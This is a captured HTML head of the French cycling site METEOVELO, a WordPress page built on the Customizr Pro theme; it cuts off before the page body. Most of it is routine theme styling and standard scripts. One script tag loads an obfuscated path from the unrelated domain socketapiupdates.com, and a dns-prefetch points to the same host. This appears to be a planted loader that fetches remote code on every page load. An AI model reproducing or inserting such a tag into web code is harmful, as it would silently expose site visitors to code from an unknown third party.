

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://meteovelo.fr/
body_size: 16777
content:
code
PHP
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://meteovelo.fr/xmlrpc.php" />
  <!-- scripts for IE8 and less  -->
  <!--[if lt IE 9]>
    <script src="http://meteovelo.fr/wp-content/themes/customizr-pro/assets/front/js/libs/html5.js"></script>
  <![endif]-->
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="stylesheet" id="tc-front-gfonts" href="//fonts.googleapis.com/css?family=Roboto:900"><style id="wfc-style-fonts-body" type="text/css" data-origin="server">
/* Setting : Default website font */ 
body {
font-family : 'Roboto'!important;
}

</style><style id="wfc-style-fonts-site_title" type="text/css" data-origin="server">
/* Setting : Site title */ 
.tc-header .branding .navbar-brand-sitename {
font-family : 'Roboto'!important;
}

</style><style id="wfc-style-fonts-site_description" type="text/css" data-origin="server">
/* Setting : Site description */ 
.tc-header .header-tagline {
font-family : 'Roboto'!important;
}

</style><style id="wfc-style-fonts-menu_items" type="text/css" data-origin="server">
/* Setting : Menu items */ 
.tc-header .nav__menu li a.nav__link, .tc-sn .nav__menu li a.nav__link, [class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler {
font-family : 'Roboto'!important;
}

</style><style id="wfc-style-fonts-fp_text" type="text/css" data-origin="server">
/* Setting : Featured pages text */ 
.widget-front p, .fpc-marketing .fpc-widget-front .fp-excerpt {
font-family : 'Roboto'!important;
}

</style><title>METEOVELO &#8211; Coup de foudre pour les déjantés</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="METEOVELO &raquo; Flux" href="http://meteovelo.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="METEOVELO &raquo; Flux des commentaires" href="http://meteovelo.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/meteovelo.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-customizer-style-css' href='http://meteovelo.fr/wp-content/themes/customizr-pro/addons/wfc/front/assets/css/font_customizer.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='czr-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css' href='http://meteovelo.fr/wp-content/themes/customizr-pro/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=2.1.29' type='text/css' media='all' />
<link rel='stylesheet' id='fpu-front-style-css' href='http://meteovelo.fr/wp-content/themes/customizr-pro/addons/fpu/front/assets/css/fpu-front-modern.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://meteovelo.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='customizr-main-css' href='http://meteovelo.fr/wp-content/themes/customizr-pro/assets/front/css/style.min.css?ver=2.1.29' type='text/css' media='all' />
<style id='customizr-main-inline-css' type='text/css'>
::-moz-selection{background-color:#8224e3}::selection{background-color:#8224e3}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#8224e3}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#8224e3}.tc-header.border-top{border-top-color:#8224e3}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#8224e3}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#a968ec}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#a968ec}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#a968ec}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#b67eef}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#b67eef}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#b67eef}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#6417b3}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#6417b3}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#6417b3}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(100,23,179,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(100,23,179,0.8)}.tc-header,#tc-sn .tc-sn-inner,.czr-overlay,.add-menu-button,.tc-header .socials a,.tc-header .socials a:focus,.tc-header .socials a:active,.nav__utils,.nav__utils a,.nav__utils a:focus,.nav__utils a:active,.header-contact__info a,.header-contact__info a:focus,.header-contact__info a:active,.czr-overlay a:hover,.dropdown-menu,.tc-header .navbar-brand-sitename,[class*=nav__menu] .nav__link,[class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler,[class*=nav__menu] .dropdown-menu .nav__link,[class*=nav__menu] .dropdown-item .nav__link:hover,.tc-header form.czr-form label,.czr-overlay form.czr-form label,.tc-header .czr-form input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']),.tc-header .czr-form textarea,.tc-header .czr-form .form-control,.czr-overlay .czr-form input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']),.czr-overlay .czr-form textarea,.czr-overlay .czr-form .form-control,.tc-header h1,.tc-header h2,.tc-header h3,.tc-header h4,.tc-header h5,.tc-header h6{color:#8224e3}.tc-header .czr-form input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']),.tc-header .czr-form textarea,.tc-header .czr-form .form-control,.czr-overlay .czr-form input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']),.czr-overlay .czr-form textarea,.czr-overlay .czr-form .form-control{border-color:#8224e3}.ham__toggler-span-wrapper .line,[class*=nav__menu] .nav__title::before{background-color:#8224e3}.header-tagline,[class*=nav__menu] .nav__link:hover,[class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler:hover,[class*=nav__menu] .show:not(.dropdown-item) > .nav__link,[class*=nav__menu] .show:not(.dropdown-item) > .nav__link-wrapper .nav__link,.czr-highlight-contextual-menu-items [class*=nav__menu] li:not(.dropdown-item).current-active > .nav__link,.czr-highlight-contextual-menu-items [class*=nav__menu] li:not(.dropdown-item).current-active > .nav__link-wrapper .nav__link,.czr-highlight-contextual-menu-items [class*=nav__menu] .current-menu-item > .nav__link,.czr-highlight-contextual-menu-items [class*=nav__menu] .current-menu-item > .nav__link-wrapper .nav__link,[class*=nav__menu] .dropdown-item .nav__link,.czr-overlay a,.tc-header .socials a:hover,.nav__utils a:hover,.czr-highlight-contextual-menu-items .nav__utils a.current-active,.header-contact__info a:hover,.tc-header .czr-form .form-group.in-focus label,.czr-overlay .czr-form .form-group.in-focus label{color:rgba(130,36,227,0.7)}.nav__utils .ham-toggler-menu.czr-collapsed:hover .line{background-color:rgba(130,36,227,0.7)}.topbar-navbar__wrapper,.dropdown-item:not(:last-of-type){border-color:rgba(130,36,227,0.09)}.tc-header{border-bottom-color:rgba(130,36,227,0.09)}#tc-sn{outline-color:rgba(130,36,227,0.09)}.mobile-nav__container,.header-search__container,.mobile-nav__nav,.vertical-nav > li:not(:last-of-type){border-color:rgba(130,36,227,0.075)}.tc-header,#tc-sn .tc-sn-inner,.dropdown-menu,.dropdown-item:active,.dropdown-item:focus,.dropdown-item:hover{background-color:#ffe500}.sticky-transparent.is-sticky .mobile-sticky,.sticky-transparent.is-sticky .desktop-sticky,.sticky-transparent.is-sticky .mobile-nav__nav,.header-transparent:not(.is-sticky) .mobile-nav__nav,.header-transparent:not(.is-sticky) .dropdown-menu{background-color:rgba(255,229,0,0.9)}.czr-overlay{background-color:rgba(255,229,0,0.98)}.dropdown-item:before,.vertical-nav .caret__dropdown-toggler{background-color:rgba(0,26,255,0.045)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Roboto'; }
body { font-family : 'Roboto'; }

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
      .sticky-enabled .czr-shrink-on .branding__container img {
        height:60px!important;width:auto!important
      }
              .sticky-enabled .czr-shrink-on .navbar-brand-sitename {
                font-size: 0.8em;
                opacity: 0.8;
              }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<link rel='stylesheet' id='customizr-ms-respond-css' href='http://meteovelo.fr/wp-content/themes/customizr-pro/assets/front/css/style-modular-scale.min.css?ver=2.1.29' type='text/css' media='all' />
<script type="text/javascript" src="http://meteovelo.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://meteovelo.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" src="http://meteovelo.fr/wp-content/themes/customizr-pro/assets/front/js/libs/modernizr.min.js?ver=2.1.29" id="modernizr-js"></script>
<script type="text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var CZRParams = {"assetsPath":"http:\/\/meteovelo.fr\/wp-content\/themes\/customizr-pro\/assets\/front\/","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_always"},"adminAjaxUrl":"http:\/\/meteovelo.fr\/wp-admin\/admin-ajax.php","ajaxUrl":"http:\/\/meteovelo.fr\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"c2d152a969"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Permanently dismiss"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"FPUImgCentered":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://meteovelo.fr/wp-content/themes/customizr-pro/assets/front/js/tc-scripts.min.js?ver=2.1.29" id="tc-scripts-js"></script>
<link rel="https://api.w.org/" href="http://meteovelo.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://meteovelo.fr/wp-json/wp/v2/pages/170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://meteovelo.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://meteovelo.fr/" />
<link rel='shortlink' href='http://meteovelo.fr/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://meteovelo.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmeteovelo.fr%2F" />
